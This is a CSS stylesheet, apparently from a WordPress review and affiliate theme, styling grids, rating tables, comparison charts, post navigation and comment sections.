.social_icon a { width: 32px; height: 32px; display: inline-block; margin-right: 2px; color: #fff; font-size: 20px; line-height: 32px; text-align: center; position: relative; }
.social_icon a:hover { top: -2px }
.social_icon.small_i a { width: 20px; height: 20px; display: inline-block; margin-right: 2px; font-size: 14px; line-height: 20px; text-align: center; }
.social_icon.small_i a:hover { top: -1px; }
.social_icon a.db { background-color: #ff80ae; }
.social_icon a.fb { background-color: #39599F; }
.social_icon a.gp { background-color: #ff7866; }
.social_icon a.in { background-color: #66c9ff }
.social_icon a.ins { background-color: #3a82b8 }
.social_icon a.pn { background-color: #ff666e }
.social_icon a.rss { background-color: #ff9933 }
.social_icon a.sc { background-color: #ff7d2f }
.social_icon a.tm { background-color: #00acef }
.social_icon a.tw { background-color: #66ccff }
.social_icon a.vk { background-color: #537599 }
.social_icon a.yt { background-color: #cd0000 }
.social_icon a.vim { background-color: #5DC6FF }
.social_icon a.hm { background-color: #555; }
/****************************************************************************
    *-*-*-* HOME GRID *-*-*-*
****************************************************************************/
.title h5 { font: 700 23px/20px 'Open Sans Condensed', trebuchet ms; color: #222222; display: block; text-transform: uppercase; border-bottom: 3px solid #000000; padding-bottom: 12px; margin: 0 0 20px 0; }
.title h1 span { font-weight: normal; }
.title h1 {margin: 0 0 28px 0;}
.masonry_grid_fullwidth { margin-bottom: 20px }
.small_post { position: relative; float: left; background-color: #fff  }
.masonry_grid_fullwidth .small_post { border: 1px solid #CECECE; box-shadow: 0 1px 1px #EDEDED; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.two-col-gridhub .small_post {padding: 20px 25px; width: 47%; margin: 0 1.5% 20px;}
.three-col-gridhub .small_post {padding: 20px 25px; width: 31.3%; margin: 0 1% 20px;}
.fourth-col-gridhub .small_post {padding: 20px 25px; width: 23%; margin: 0 1% 20px;}
.two-col-gridhub{margin: 0 -1.5% 20px}
.three-col-gridhub {margin: 0 -1% 20px}
.fourth-col-gridhub {margin: 0 -1% 20px}
.masonry_grid_fullwidth.loaded .small_post { display: block; }
.masonry_grid_fullwidth { min-height: 600px; }
.masonry_grid_fullwidth.loaded { background: none transparent; min-height: 10px; }
.small_post > p { font: 13px 'arial', trebuchet ms; color: #111111; margin-bottom: 15px; }
.small_post .top { margin-bottom: 8px; height: 25px; position: relative; }
.small_post h2 { margin: 0 0 10px 0; font-size: 24px; line-height: 24px; }
.small_post .meta, .small_post h2 { clear: both }
.small_post h2.ext_link { display: inline }
.small_post .cats_def { float: left; padding-right: 34px}
.small_post a.comment_two { position: absolute; top: 0; right: -1px; padding: 2px; line-height: 12px; font-size: 12px}
.small_post .overlay { text-align: center; width: 100%; height: 100%; position: absolute; top: 0px; left: 0px; background: rgba(0,0,0,.7); }
.small_post .overlay .btn_more { border: 1px solid #ffffff; color: #ffffff; }
.small_post .overlay h2 { font: 26px/26px 'Open Sans Condensed', trebuchet ms; display: inline-block !important; margin: 65px 15px 10px; text-transform: uppercase; border-top: 1px solid #ffffff; border-bottom: 1px solid #ffffff; padding-top: 10px; padding-bottom: 5px; max-height: 52px }
.small_post .overlay h2 a { color: #ffffff; }
.small_post .player { margin-bottom: 10px; display: inline-block; }
.small_post figure { width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; }
.small_post figure > a { width: 100%; }
.small_post figure > a img { width: 100%; height: auto; }
.small_post .post_slider .flex-direction-nav .flex-prev { left: 0 }
.small_post .post_slider .flex-direction-nav .flex-next { right: 0 }
article.small_post:hover, .list_grid:hover, .news:hover, .top_rating_block.list_style_rating .top_rating_item:hover { box-shadow: 0 0 8px #eee }
.news:hover{ border: 1px solid #cecece;}
.more_post a { background: #f2f2f2; color: #111111; display: block; font: bold 14px 'arial', trebuchet ms; margin: 10px 0 20px 0; line-height: 48px; text-align: center; }
.more_post a:hover { background-color: #111; color: #fff }
.more_post { display: none; }
.more_post.onclick { display: block !important }
ul.postpagination { display: block; height: 24px; margin-left: -5px; }
ul.postpagination li { float: left; display: block; color: #666; font-size: 14px; margin-left: 5px; line-height: 14px; }
ul.postpagination li a { display: block; padding: 5px 8px; color: #111; text-decoration: none; }
ul.postpagination li:hover a, ul.postpagination li a:focus { background: #fb7203; color: #fff; }
ul.postpagination li.active a { background: #fb7203; color: #fff; font-weight: bold; cursor: default; }
ul.postpagination li.active a:hover, ul.postpagination li.active a:focus { background: #111; }
div.pagination-centered { text-align: center; }
div.pagination-centered ul>li { float: none; display: inline-block; }
/****************************************************************************
    *-*-*-* BLOG *-*-*-*
****************************************************************************/
.post_share { position: relative; text-align: center; margin: 25px 0; clear: both;  }
.top_share .post_share{ text-align: left; margin: 0 0 15px 0; overflow: hidden;}
.post_share div.share-item { display: inline-block; background-color: #fff; padding: 0 4px; vertical-align: top; }
.top_share .post_share div.share-item{ float: left;}
.post_share #s-facebook { width: 150px; height: 24px; text-align: left; vertical-align: top; }
.post_share.blog_end { padding: 0; border-bottom: none; margin-bottom: 10px }
.post { margin-bottom: 15px; /*overflow: hidden*/ }
.single-product .post { overflow: visible; }
.post .comment_two, .stream_title .comment_two, .top_single_area .comment_two{ float: right; }
h2.ext_link { display: inline-block }
.post .player { margin-bottom: 10px; display: inline-block; }
.post figure, .stream_title figure{ max-width: 100%; margin-bottom: 20px; position: relative; overflow: hidden; text-align: center; }
.post figure > img { }
.post ul li { list-style: disc outside none; }
.post li { margin: 0 0 5px 15px; }
.post ol, .post ul { margin: 0 0 15px 5px }
#login-form ul li, #user-login ul li { list-style: none; margin: 0; }
.post .flex-direction-nav { margin: 0 }
.post ul.flex-direction-nav li { list-style: none; margin: 0 }
.post_slider ul.slides li a, .post_slider ul.slides li img { height: auto; width: 100%; position: relative; }
.post_slider { margin-bottom: 42px; position: relative; width: 100%; }
.post_slider.gallery_top_slider { margin-bottom: 20px; }
.post_slider .flex-viewport, .post_slider ul.slides li a, .post_slider ul.slides li img { width: 100%; vertical-align: top;  }
.post_slider .flex-viewport {border: 1px solid #eee; box-sizing: border-box;}
.post_slider ul.slides { height: 100%; width: 100%; margin: 0; }
.post_slider ul.slides li { position: relative; list-style: none; margin: 0; overflow: hidden; }
.post_slider .pattern { box-shadow: 0 0 80px rgba(0, 0, 0, 0.4) inset }
.post_slider .flex-control-nav { bottom: -26px !important; margin: 0 }
.post_slider .flex-control-nav li a { width: 7px; height: 7px; border-radius: 50%; display: inline-block; font-size: 0px; background: #c9c9c9; text-indent: -9999px; }
.post_slider .caption, .slider_post .caption { background-color: #fb7203; color: #ffffff; position: absolute; bottom: 0px; right: 0px; display: block; z-index: 99999; padding: 3px 6px 3px 5px; font-size: 14px }
.post_slider .caption a, .slider_post .caption a { font: 16px/16px 'Open Sans Condensed', trebuchet ms; color: #ffffff; text-decoration: none !important; }
.post_slider .caption i, .slider_post .caption i { margin-left: 3px }
.post_slider .bigcaption, .slider_post .bigcaption{background-color: rgba(0, 0, 0, 0.5); color: #EBEBE8; position: absolute; bottom: -50px; left: 0px; right: 0; width: 100%; display: block; z-index: 99999; padding: 18px; font-size: 16px; text-align: center; box-sizing: border-box; -webkit-boxsizing: borderbox; transition: all 0.4s ease 0s; transition-delay: 0.25s; opacity: 0; letter-spacing: 0.5px}
.post_slider .flex-active-slide .bigcaption, .slider_post .flex-active-slide .bigcaption{ bottom: 0; opacity: 1}
.post_slider .flex-direction-nav .flex-prev{left:0; opacity: 1}
.post_slider .flex-direction-nav .flex-next{right:0;opacity: 1}
.gallery_top_slider .flex-control-thumbs { margin: 0; overflow: hidden; position: static; }
.post_slider.gallery_top_slider .flex-direction-nav a { margin-top: -80px }
.gallery_top_slider .flex-control-thumbs li { width: 10.3%; float: left; margin: 0.9125% 0.9125% 0 0; }
.gallery_top_slider .flex-control-thumbs li:nth-child(9) { margin-right: 0; }
.gallery_top_slider.loading, .blog_slider.loading { background: url("images/preload.gif") no-repeat scroll 50% 100px #fff !important; min-height: 400px; }
.gallery_top_slider.loading .slides, .gallery_top_slider.loading .flex-control-nav, .gallery_top_slider.loading .flex-direction-nav { display: none; }
.blog_slider.loading .slides { opacity: 0; }
.flexslider .fa-pulse{ display: none !important; position: absolute; top: 50%; left: 50%; margin: -13px 0 0 -13px; font-size: 26px; color: #fb7203}
.flexslider.loading .fa-pulse{ display: block !important;}
.stream_title h2 { margin: 14px 0; font-size: 28px; line-height: 28px }
.stream_title h2 a { text-decoration: none; }
article.stream_title{border-bottom: 1px dashed #ccc;padding-bottom: 20px;margin-bottom: 20px;}
.stream_title .star-small, .small_post .star-small { margin-bottom: 10px }
/****************************************************************************
    *-*-*-* TOP RATING *-*-*-*
****************************************************************************/

.top_rating_text { margin-bottom: 15px }
.after_top_module { margin-top: 15px }
.top_table_block{ display: table; border-collapse: collapse; width: 100%;border-spacing: 0;border: 1px solid #cecece;}
.top_table_block .top_rating_heading { text-align: center; font: 15px Arial; color: #fff; background: #898989; /* Old browsers */ background: -moz-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ababab), color-stop(50%, #ababab), color-stop(51%, #898989), color-stop(100%, #898989)); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* IE10+ */ background: linear-gradient(to bottom, #ababab 0%, #ababab 50%, #898989 51%, #898989 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ababab', endColorstr='#898989', GradientType=0 ); /* IE6-9 */
border: 1px solid #cecece; border-bottom: none}
.top_table_block .top_rating_heading th { padding: 8px 10px 10px; white-space: nowrap;}
.top_table_block .top_rating_item {  position: relative; }
.top_table_block .top_rating_item td { padding: 15px 10px; vertical-align: middle; text-align: center;border-top: 1px solid #cecece; }
.top_table_block .top_rating_item td.desc_col{ text-align: left;}
.top_table_block .top_rating_item .column_content { text-align: left !important; }
.top_table_block .top_rating_item .column_content.centered_content { text-align: center !important; }
.top_table_block .top_rating_item .rating_col{ text-align: center; padding: 0 5px}
.top_rating_item .rating_col a.read_full {font: 11px/14px Arial, trebuchet; text-decoration: underline; margin-top: 5px;display: inline-block; }
.top_table_block .rehub_meta_field { font-size: 15px; line-height: 20px}
.top_table_block .rehub_meta_field.disabled{ opacity: 0.3}
.top_table_block th.header, .top_table_block th.sorting, .top_table_block th.sorting_asc, .top_table_block th.sorting_desc{ cursor: pointer; }
.top_table_block th.header:not(.product_col_name):after, .top_table_block th.sorting:not(.product_col_name):after {content: " \f0dc"; font-family: FontAwesome; font-size: 12px;}
.top_table_block th.header.headerSortDown:after, .top_table_block th.sorting_desc:after{content: " \f0dd";font-family: FontAwesome; font-size: 12px;}
.top_table_block th.header.headerSortUp:after, .top_table_block th.sorting_asc:after{content: " \f0de";font-family: FontAwesome; font-size: 12px;}
.top_table_block .rehub_meta_field .rehub_meta_field_label{}
.top_table_block .rehub_meta_field i{}
.top_table_block .rehub_meta_field .rehub_meta_field_value{ white-space: nowrap;}
.rehub_meta_field_value.hidden{ display: none;}
.top_table_block .rehub_meta_field i.fa-times{color: #cc0000 !important}
.top_table_block .rehub_meta_field i.fa-check{color: #41BD28 !important}
.top_table_block .user-rate{ float: none;}
.top_table_block .top_rating_item .column_content.centered_content .user-rate{ margin: 0 auto}
.top_table_block .top_rating_item .column_content.centered_content .star .title_stars small { display: block;}
.top_rating_block.list_style_rating { display: table; width: 100% }
.top_rating_block.list_style_rating .top_rating_item { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; }
.top_rating_block.list_style_rating .top_rating_item > div { padding: 15px 10px; display: table-cell; vertical-align: middle; text-align: center; }
.top_rating_block.list_style_rating .top_rating_item > div.product_image_col{ position: relative;}
.top_rating_block.list_style_rating .desc_col { text-align: left !important; width: 670px; }
.top_rating_block.list_style_rating .rating_col { width: 75px; }
.top_rating_block.list_style_rating .top_rating_item a.read_full { font-size: 12px}
.with_sidebar_rating.top_rating_block.list_style_rating .rating_col{ width: 65px;}
.with_sidebar_rating.top_rating_block.list_style_rating .t_score{display: none;}
.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width: 345px;}
.top_rating_block.list_style_rating .star strong{ display: none;}
.top_rating_item .rank_count { border-radius: 50%; }
.top_rating_item .rank_count { font: 700 18px/18px "Open Sans Condensed", trebuchet; background-color: #111; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; position: absolute;top: 50%;left: 0;margin: -20px 0 0 -37px;}
#rank_1.top_rating_item .rank_count { background: none #fb7203; border: 2px solid #fff; box-shadow: 0 0 4px #999; padding: 6px 0 0 0; color: #fff; width: 30px; height: 24px; display: block; }
#rank_1.top_rating_item .rank_count i { font-size: 20px }
.top_rating_item h2 { margin: 0; font-size: 21px; line-height: 21px; text-transform: uppercase;margin-bottom: 8px}
.top_rating_item h2 a { text-decoration: none; }
.top_rating_item figure { width: 106px; height: 106px; position: relative; margin: 0 0 0 10px; overflow: visible; }
.top_rating_item figure > a { width: 100%; height: 100%; display: block }
.top_rating_item figure > a img { width: 100px; height: 100px; border: 1px solid #ddd; padding: 2px; background-color: #fff }
.top_rating_item .priced_block { margin: 6px 0 }
.top_rating_item p { font: 13px/16px 'arial', trebuchet ms; color: #111111; margin: 8px 0; }
.top_rating_item .priced_block p { border: none; float: none; margin: 0 0 8px 0 !important; padding: 0 !important }
.top_rating_item .priced_block .price_count { background-color: transparent; font: 21px/21px Arial; color: #111; padding: 0 }
.top_rating_item .rehub_offer_coupon span{color: #111}
.top_rating_item .priced_block .btn_offer_block { float: none; margin: 0 auto; display: block; width: 130px; font-size: 20px; line-height: 20px }
.top_rating_item .score { text-align: center; font: 700 13px/18px 'Open Sans Condensed', trebuchet ms; padding: 8px; color: #666; text-transform: uppercase; }
.top_rating_item .score.square_score { background: #e43917; color: #fff; }
.top_rating_item .score span.it_score { display: block; font: bold 30px/27px 'Open Sans Condensed', trebuchet ms; color: #111; }
.top_rating_item .score.square_score span.it_score { font: bold 38px/36px 'Open Sans Condensed', trebuchet ms; color: #fff }
.top_rating_item .star { margin: 6px auto 0 auto !important; float: none !important; }
.top_rating_item .star .title_stars{ font-size: 12px;  display: block;line-height: 14px;}
.top_rating_item .star .title_stars small{ font-size: 11px;margin-bottom: 4px;}
.top_rating_item .buttons_col { width: 200px }
.with_sidebar_rating .top_rating_item .buttons_col { width: 175px }
.with_sidebar_rating .top_rating_item h2 { font-size: 19px; line-height: 19px;  }
.with_sidebar_rating .top_rating_item .btn_offer_block:after {display: none;}
.with_sidebar_rating .top_rating_item .btn_offer_block{ font-size: 17px; line-height: 17px}
.with_sidebar_rating .top_rating_item .score.square_score span.it_score { font: bold 30px/30px 'Open Sans Condensed', trebuchet ms; }
.top_table_block .top_rating_item td.product_image_col{ position: relative;}
.top_table_block .ed_choice_label, .top_rating_block.list_style_rating .ed_choice_label{position: absolute;top: 6px;left: -9px;z-index: 999;}
.top_chart{ margin: 10px 0; overflow: hidden;}
.top_chart_first { float: left; width: 160px; clear: both;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.top_chart_first ul{ padding: 7px 0}
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 160px); position: relative; }
.top_chart_controls{ float: right; margin-bottom: 10px}
.top_chart_controls .controls {text-decoration: none; width: 30px;height: 30px;cursor: pointer;opacity: 0.8;text-align: center;float: left;border: 1px solid #ddd;color: #444;}
.top_chart_controls .controls.next:after, .top_chart_controls .controls.prev:after{font-family: FontAwesome;line-height: 30px;font-size: 18px;} 
.top_chart_controls .controls.next:after {content: "\f105"; }
.top_chart_controls .controls.prev:after {content: "\f104";}
.top_chart_controls .controls:hover{ border: 1px solid #fb7203; color: #fb7203}
.top_chart_pagination a span{ display: none;}
.top_chart_pagination a{width: 8px;height: 8px;margin: 0 2px;display: inline-block; background-color: #ccc; cursor: pointer; border-radius: 50%}
.top_chart_pagination a.selected {background-color: #fb7203;cursor: default;}
.top_chart_pagination{ float: left; margin: 7px 7px 0 7px}
.top_chart_item{-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; width: 186px; background: #fff;display: inline;border: solid 1px #cdcdcd;border-radius: 4px;margin: 0 0 0 6px; padding: 6px 18px; position: relative;}
.top_chart li { list-style: none !important; margin:0; height: 55px; overflow: hidden;border-bottom: 1px solid transparent;  -webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;transform-style: preserve-3d;}
.top_chart li:last-child{ border: none;}
.top_chart li .priced_block.clearfix:before, .top_chart li .priced_block.clearfix:after{ display: none;}
.top_chart_first li.heading_row_chart { font-weight: bold;}
.top_chart_item li{text-align: center;border-bottom: 1px solid #f4f4f4}
.top_chart li.image_row_chart{ height: 145px; }
.top_chart li.title_row_chart{ height: 85px; }
.top_rating_item.top_chart_item figure{ width: 116px; height: 116px; margin: 0 auto; white-space: nowrap;}
.top_rating_item.top_chart_item figure:before{content: "";display: inline-block;height: 100%;vertical-align: middle;}
.top_rating_item.top_chart_item figure > a img{ width: 110px; height: auto; max-width: 100%; border: none; vertical-align: middle;}
.top_chart li.affiliate_btn_row_chart{ height: 90px}
.top_chart li.review_function_row_chart{ height: 110px}
.top_chart li.user_review_function_row_chart{ height: 80px}
.top_rating_item.top_chart_item .star { margin: 0 auto !important}
.top_chart li > div{ position: relative; top: 50%; transform: translateY(-50%);-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%); font-size: 14px}
.top_rating_item.top_chart_item .priced_block, .top_rating_item.top_chart_item .re_thing_btn{ margin: 0; padding: 0}
.top_chart .user-rate{ float: none;margin: 0 auto}
.top_chart .star .title_stars small { display: block;}
.top_rating_item.top_chart_item .btn_offer_block{ font-size: 18px; line-height: 18px; width: auto;display: inline-block;padding: 8px 15px;}
.top_rating_item.top_chart_item figure > .btn_offer_block{ width: auto; height: auto; display: inline; padding: 0}
.top_rating_item.top_chart_item .btn_offer_block:after{ display: none !important;}
.top_rating_item.top_chart_item .priced_block p{margin: 0 0 4px 0 !important;}
.top_rating_item.top_chart_item .priced_block .price_count { font-size: 16px; line-height: 16px}
.top_chart_item .rehub_meta_field_value, .top_chart_item .post-tax{ font-size: 13px}
.top_chart_item .rehub_meta_field_icon{ font-size: 18px; color: #41BD28}
.top_chart_item .rehub_meta_field_icon .fa-times{color: #cc0000}
.top_chart_item .ed_choice_label{ position: absolute;top: -10px; right: 5px; z-index: 9}
.top_chart_item .title_row_chart a{color: #111;font-size: 15px;line-height: 15px;text-decoration: none; }
.top_chart.table_view_charts .top_chart_item{ margin: 0; padding: 0; border: none; border-radius: 0 }
.top_chart.table_view_charts .top_chart_first{border-top: 1px solid #ddd; border-left: 1px solid #ddd  }
.top_chart.table_view_charts .top_chart_wrap {border-top: 1px solid #ddd;}
.top_chart.table_view_charts .top_chart_first ul{ padding: 0;}
.top_chart.table_view_charts .top_chart_first ul li{  background-color: #f9f9f9; text-align: right;}
.top_chart.table_view_charts ul li.heading_row_chart{background-color: #f2f2f2 !important; border-right-color: #f2f2f2 !important; height: 45px}
.top_chart.table_view_charts .top_chart_item:last-child ul li.heading_row_chart{border-right-color: #ddd !important;}
.top_chart.table_view_charts ul li{ border-bottom: 1px solid #ddd; border-right: 1px solid #ddd; padding: 0 8px}
.top_chart ul{ margin: 0}
@media (max-width: 468px) {
.top_chart_wrap, .swiper-container{float: left; width: calc(100% - 130px);}	
.top_chart_first, .top_chart.table_view_charts .top_chart_first{ width: 130px; overflow: hidden;}
.top_chart .top_chart_first li > div { font-size: 12px}
.disablefloatmobile.floatright, .disablefloatmobile.floatleft{ float: none !important; margin-right: 0 !important; margin-left: 0 !important; display: inline-block !important;}
}

.rehub_rating_row{font-size: 24px;height: 24px;line-height: 24px;width: 112px;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; margin: 0 auto}
.rehub_rating_row:before {content: '\f006\f006\f006\f006\f006';color: #FFBF00;}
.rehub_rating_row span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.rehub_rating_row span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #FFBF00;}

/*******=== COUNTDOWN STYLES ===*******/
.countdown_dashboard { margin: 10px auto; overflow: hidden; height: 50px; width: 280px }
.dash { width: 58px; height: 39px; float: left; margin-right: 12px; position: relative; }
.dash:after { content: ":"; position: absolute; top: 5px; left: 58px; font-size: 24px; font-weight: bold }
.dash .digit:before { height: 2px; background-color: #000; position: absolute; top: 17px; left: 0; width: 100%; z-index: 9999; content: "" }
.dash.seconds_dash:after { display: none }
.dash .digit { font: 700 35px/39px 'Open Sans Condensed', trebuchet ms; float: left; width: 25px; text-align: center; color: #fff; position: relative; z-index: 9; background-color: #000; margin-right: 4px; border-radius: 4px; box-shadow: 0 3px 6px #ccc }
.dash_title { position: absolute; display: none; bottom: 0px; right: 6px; font-size: 9pt; color: #555; text-transform: uppercase; letter-spacing: 2px; }
/****************************************************************************
    *-*-*-* SINGLE *-*-*-*
****************************************************************************/

.single h1 { margin-bottom: 15px }
.top_single_area {border-bottom: 1px solid #ddd; margin-bottom: 25px;}
.main-side .top_single_area { margin-bottom: 15px; border: none}
.single .star { float: right; margin-bottom: 10px; }
.single .star.left { float: left }
.single .star .title_stars { font: 14px 'arial', trebuchet ms; color: #111111; display: block; margin-bottom: 5px; }
.single .star .title_stars span { font-weight: normal; }
.single .rate-line .line { width: 280px; margin-bottom: 15px; }
.single .rate-line { float: left; margin-top: 0 }
.single article { margin-bottom: 15px; }
.rating_bar { overflow: auto }
.rating_bar .star .title_stars { float: left; }
.rating_bar .star { float: none; width: 100%; text-align: right; margin: 10px 0 0 0; overflow: hidden; }
.rating_bar.no_rev .star { margin-top: 0; }
.float-posts-nav{ opacity: 0 ;transition: all .7s ease-in-out; }
.postNavigation { position: fixed; bottom: 50%;  margin-top: -47px;z-index: 9999; height: 100px; transition: all .7s ease-in-out;}
.postNavigation a { display: inline-block; background: #DFDFDF; transition: all .4s ease-in-out; vertical-align: middle; position: relative; width: 40px; height: 100px; color: #fff; box-shadow: 0 0 80px #E7E7E7; }
.postNavigation a:before { position: absolute; font-family: "FontAwesome"; font-size: 28px; top: 50%; margin-top: -14px;line-height: 28px; }
.prevPostBox a:before { content: "\f104"; left: 14px }
.nextPostBox a:before { content: "\f105";right: 14px }
.nextPostBox { right: 0; }
.prevPostBox { left: 0; }
.postNavigation .thumbnail {float: right;margin-left: 5px;position: relative;width: 70px;height: 70px;}
.postNavigation.nextPostBox .thumbnail {float: left;margin-left: 0;margin-right: 5px;}
.postNavigation .headline {height: 70px;overflow: hidden;position: relative;-webkit-font-smoothing: antialiased;font-size: 14px;padding: 0 8px;}
.postNavigation .headline span{ font-size: 10px; line-height: 10px; text-transform: uppercase; letter-spacing: 1px; display: block; margin-bottom: 8px}
.postNavigation .headline h4{ margin: 0}
.postNavigation .inner-prevnext {position: absolute;top: 0;height: 100%;box-sizing: border-box;-webkit-box-sizing: border-box;padding: 15px;width: 290px;background-color: #fff; color: #111 !important;  transition: all .2s ease-in-out 0.3s;}
.postNavigation.nextPostBox .inner-prevnext{margin: 0 0 0 40px; left: 0; }
.postNavigation.prevPostBox .inner-prevnext{margin: 0 40px 0 0; right: 0;}
.postNavigation a:hover { background: #fb7203; color: #fff; width: 330px }
.openedprevnext .postNavigation a{ background: #fb7203;}
.postNavigation.nextPostBox a:hover .inner-prevnext{ margin: 0 40px 0 0; opacity: 1}
.postNavigation.prevPostBox a:hover .inner-prevnext{ margin: 0 0 0 40px; opacity: 1}
#topcontrol { z-index: 998; background: #111; border-radius: 50%; position: fixed; bottom: -100px; right: 10px; cursor: pointer; transition: all .7s ease-in-out; overflow: auto; font-size: 16px; line-height: 32px; height: 32px; width: 32px; color: #fff !important; text-align: center; }
#topcontrol.scrollvisible{ bottom: 15px}
.float-posts-nav.scrollvisible{ opacity: 1}

@media (max-width: 768px) {
.float-posts-nav{ opacity: 1}
#topcontrol.scrollvisible{ bottom: 0}
.postNavigation { height: 35px; bottom: -100px;}
.float-posts-nav.scrollvisible .postNavigation{ bottom: 0}
.postNavigation a{ height: 35px !important; line-height: 35px !important; background: #fb7203; width: 35px !important; box-shadow: none !important;}	
#topcontrol{ right: 0 !important; width: 100%; text-align: center; border-radius: 0; line-height: 35px; height: 35px;}
.postNavigation .inner-prevnext{ display: none !important;}
}

.single .tags { margin: 30px auto 0 auto; }
.single .tags p { color: #666666; font: bold 12px 'arial', trebuchet ms; }
.single .tags p a { color: #666666; font: 12px 'arial', trebuchet ms; }
.author_quote { border: 1px solid #cecece; padding: 15px 0px; margin: 15px auto 0 auto; box-shadow : 0 1px 1px #EDEDED; position: relative; min-height: 90px}
.archive .author_quote { margin-bottom: 10px }
.author_quote .avatar {width: 71px; position: absolute; left: 20px; top: 15px; }
.author_quote > div { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 20px 0 110px }
.author_quote div .social_icon { border-bottom: 1px solid #cecece; padding-bottom: 10px; margin-bottom: 10px; }
.author_quote div h4 { font: 16px 'arial', trebuchet ms; color: #111111; margin-bottom: 8px; text-transform: none; }
.author_quote div p { font: 13px 'arial', trebuchet ms; color: #111111; border-top: 1px solid #ddd; padding-top: 8px; margin-top: 5px }
.related_articles { padding: 20px; border: 1px solid #cecece; margin: 35px auto 0 auto; box-shadow : 0 1px 1px #EDEDED }
.related_articles .related_title { font: 700 23px/23px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
.related_articles .title_cat_related { font: 14px 'arial', trebuchet ms; color: #111111; margin: -28px 0 15px; background: #ffffff; padding: 0 20px; display: table }
.related_articles ul li > a { font: bold 14px/16px 'arial', trebuchet ms; color: #111111; }
.related_articles ul li { width: 30%; margin-right: 5%; float: left; }
.related_articles ul li img { width: 100%; margin-bottom: 10px; height: auto; }
.full_width .related_articles ul li img { max-width: 100%; }
.related_articles ul li:last-child { margin-right: 0px; }
.related_articles ul li .star { float: none; margin-top: 6px }
.media_articles li { width: 21% !important; }
#timeline_posts h4 { background: none repeat scroll 0 0 #DFDFE0; display: inline-block; font-size: 24px; line-height: 24px; margin-bottom: 0; padding: 3px 6px; text-transform: none; }
#timeline_posts h4 a { text-decoration: none; }
ul.postspermonth { border-left: 2px solid #DFDFE0; margin: 0 0 30px 35px; overflow: hidden; padding-top: 10px }
ul.postspermonth li { background: none transparent; list-style: none outside none !important; padding: 2px; position: relative; }
.single .full_width .tags, .author_quote{max-width: 765px}
.full_width .related_articles{ max-width: 723px;}
/****************************************************************************
    *-*-*-* COMMENTS *-*-*-*
****************************************************************************/
#comments { position: relative; margin-top: 30px;  max-width: 765px }
#comments .title_comments { font: 700 18px/20px Arial; color: #111111; padding-bottom: 25px; }
.commentlist { margin-bottom: 40px; list-style: none; clear: both; }
.commentlist li { margin-bottom: 25px; }
.commbox { background: none repeat scroll 0 0 #FFFFFF; border: 1px solid #ddd; box-shadow: 0 1px 1px #ededed; height: auto; max-width: 100%;  position: relative; }
.commentlist ul.children {  margin-left: 23px; padding-left: 23px; position: relative; margin-top: 23px; }
.commentlist ul.children .commbox:before { content: "\f176"; left: -24px; position: absolute; top: 50%; width: 25px; color:#C8C8C8; font-size:15px; font-family: FontAwesome }
.commentlist .comment-author { position: relative; padding: 15px 20px; border-bottom: 1px solid #EDEDED;}
.commentlist .comment-author img { width: 50px; height: 50px; float: left; margin-right: 20px; }
.commentlist .comment-author .fn, .commentlist .comment-author .fn a { font: 700 17px/17px 'Open Sans Condensed', trebuchet ms; color: #000; text-transform: uppercase; display: block;  }
.commentlist .comment-author .fn a { margin: 0; }
.commentlist .comment-author .fn .url:hover { color: #999; }
.commentlist .comment-author span.time { font: normal 12px Arial; display:block; color: #999999; text-decoration: none; margin: 6px 0 0 0; }
.commentlist .comment-author a div.comment-link { font-size: 16px; margin-top: -3px; margin-left: -10px; }
.commentlist .comment-content { display: block; padding: 15px 20px; position: relative; }
.commentlist .comment-content p { font: normal 14px/22px Arial; color: #111; margin: 0 0 8px 0; }
.commentlist .comment-content a { word-break: break-all; }
.commentlist .comment-content small { color: #999; display: block; font: 12px Arial, trebuchet ms; margin-top: 3px; }
.comment-reply-link, .comment-reply-login { font-size: 12px; float: right; color: #ccc }
.comment-reply-link:before, .comment-reply-login:before { content: "\f062 "; font-family: FontAwesome; padding-right: 2px }
.comment-edit-link { float: right; font-size: 11px;margin-left: 8px; }
.ap_waiting em{ font-style: italic; color: #cc0000; font-size:12px}
.comment-respond { padding: 20px 24px; border: 1px solid #cecece; margin-bottom: 30px; box-shadow: 0 1px 1px #EDEDED; }
.full_width #comments { margin: 30px auto}
.comment-respond h3 { font: 700 23px/23px 'Open Sans Condensed', trebuchet ms; color: #111111; margin-top: -20px; text-transform: uppercase; text-align: center; display: table; margin: -30px auto 20px; background: #ffffff; padding: 0 25px }
#cancel-comment-reply-link { border-bottom: 1px dotted #111; color: #111; text-decoration: none; font-size: 12px }
.comment-respond .usr_re input, .comment-respond .email_re input, .comment-respond .site_re input { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 0 0 0 50px; width: 100%; font: 14px 'arial', trebuchet ms; margin-bottom: 10px; border-radius: 0px; height: 38px; border: 1px solid #cbd0d2; float: left; position: relative; }
